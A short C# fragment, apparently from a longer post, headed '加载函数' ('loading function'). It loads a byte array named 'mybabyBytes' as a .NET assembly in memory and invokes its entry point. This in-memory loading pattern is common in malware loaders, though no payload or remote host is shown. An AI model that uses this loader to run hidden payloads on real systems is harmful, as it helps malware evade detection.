 //ThreadInspect.Start();
loadAssembly(mybabyBytes, null);
}
加载函数
public static void loadAssembly(byte[] bin, object[] commands)
{
Assembly a = Assembly.Load(bin);
try
{
a.EntryPoint.Invoke(null, new object[] { commands });
}
catch
{
MethodInfo method = a.EntryPoint;
if (method != null)
{
object o = a.CreateInstance(method.Name);
method.Invoke(o, null);
}
}//End try/catch
}//End loadAssembly